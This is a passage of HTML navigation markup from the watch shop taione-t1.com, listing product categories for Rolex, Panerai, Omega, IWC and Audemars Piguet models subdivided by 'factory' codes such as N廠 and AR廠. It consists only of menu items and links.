			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
